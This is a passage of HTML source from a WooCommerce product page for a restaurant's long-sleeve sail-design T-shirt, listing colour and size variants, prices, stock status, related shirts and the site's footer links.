t;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:325,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Berry&quot;,&quot;attribute_size&quot;:&quot;Small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1605,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:311,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Berry&quot;,&quot;attribute_size&quot;:&quot;Medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1605,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:312,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Berry&quot;,&quot;attribute_size&quot;:&quot;Large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1605,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:313,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Berry&quot;,&quot;attribute_size&quot;:&quot;X Large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1605,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:314,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Berry&quot;,&quot;attribute_size&quot;:&quot;XX Large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back (1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1605,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:315,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="color">Color</label></th>
						<td class="value">
							<select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="Spruce" >Spruce</option><option value="Gray" >Gray</option><option value="Berry" >Berry</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Small" >Small</option><option value="Medium" >Medium</option><option value="Large" >Large</option><option value="X Large" >X Large</option><option value="XX Large" >XX Large</option><option value="XXX Large" >XXX Large</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69790bb19824e">Long Sleeve Tees Sail Design quantity</label>
	<input
		type="number"
				id="quantity_69790bb19824e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="305" />
	<input type="hidden" name="product_id" value="305" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-b685c98 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="b685c98" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												N/A					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category:</span> <span class="detail-content"><a href="https://the-windjammer.com/product-category/t-shirts/" rel="tag">T Shirts</a></span></span>
			
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-692858d5 elementor-reverse-mobile retd-product pb100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="692858d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9263f58" data-id="9263f58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-327d69d6 elementor-grid-3 animated-slow cstm-product elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-invisible elementor-widget elementor-widget-woocommerce-product-related" data-id="327d69d6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-3597 status-publish first instock product_cat-t-shirts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://the-windjammer.com/product/beach-stage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://the-windjammer.com/wp-content/uploads/2024/05/JammerRecordsWTFBlackBack-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beach Stage Shirts" decoding="async" srcset="https://the-windjammer.com/wp-content/uploads/2024/05/JammerRecordsWTFBlackBack-2-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2024/05/JammerRecordsWTFBlackBack-2-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2024/05/JammerRecordsWTFBlackBack-2-100x100.webp 100w, https://the-windjammer.com/wp-content/uploads/2024/05/JammerRecordsWTFBlackBack-2.webp 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Beach Stage Shirts</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.00</bdi></span><span class="screen-reader-text">Price range: &#36;34.00 through &#36;36.00</span></span>
</a><a href="https://the-windjammer.com/product/beach-stage/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3597" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3597" data-product_sku="" aria-label="Select options for &ldquo;Beach Stage Shirts&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3597" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-258 status-publish instock product_cat-t-shirts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://the-windjammer.com/product/ss-sail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://the-windjammer.com/wp-content/uploads/2023/09/IMG_02723-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SS Sail" decoding="async" srcset="https://the-windjammer.com/wp-content/uploads/2023/09/IMG_02723-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2023/09/IMG_02723-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2023/09/IMG_02723-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SS Sail</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.00</bdi></span><span class="screen-reader-text">Price range: &#36;34.00 through &#36;38.00</span></span>
</a><a href="https://the-windjammer.com/product/ss-sail/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_258" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="258" data-product_sku="" aria-label="Select options for &ldquo;SS Sail&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_258" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="102" class="elementor elementor-102 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fd1e5d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd1e5d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0d1a42" data-id="a0d1a42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5867656 ft_logo animated-slow elementor-invisible elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5867656" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://the-windjammer.com">
			<img width="341" height="294" src="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" class="attachment-full size-full wp-image-109" alt="" srcset="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp 341w, https://the-windjammer.com/wp-content/uploads/2023/04/logo-300x259.webp 300w" sizes="(max-width: 341px) 100vw, 341px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d1e6593 ft_menu animated-slow elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="d1e6593" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/jammer-cams/">

											<span class="elementor-icon-list-text">Jammer Cams</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/menu/">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/shop/">

											<span class="elementor-icon-list-text">Store</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://the-windjammer.com/contact-us/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ceedc2 ft_social_link animated-slow elementor-invisible elementor-widget elementor-widget-html" data-id="8ceedc2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a class="fb" href="https://www.facebook.com/WindjammerIoP?fref=ts" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
<a class="mail" href="mailto:mgt@windjammeriop.com" target="_blank"><i class="fa fa-envelope-o" aria-hidden="true"></i></a> 
<a class="gplus" href="https://goo.gl/maps/MS2Qn6yvvVw" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
<a class="insta" href="https://instagram.com/windjammeriop" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
<a class="tweet" href="https://twitter.com/windjammeriop" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> 				</div>
				</div>
				<div class="elementor-element elementor-element-0841042 copyright_txt animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="0841042" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 The Windjammer. All rights reserved.  Site by <a href="https://fudogmedia.net/new-visitors/" target="_blank">FDM</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1467" class="elementor elementor-1467 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#temp-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e60b5f8 temp-popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e60b5f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a4063e" data-id="7a4063e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f086826 elementor-widget elementor-widget-html" data-id="f086826" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe class="wpf-iframe" src="https://the-windjammer.com/wp-forecast-direct?wpfcid=A&amp;header=1&amp;language_override=en_US">wp-forecast shortcode: This browser does not support iframes.</iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
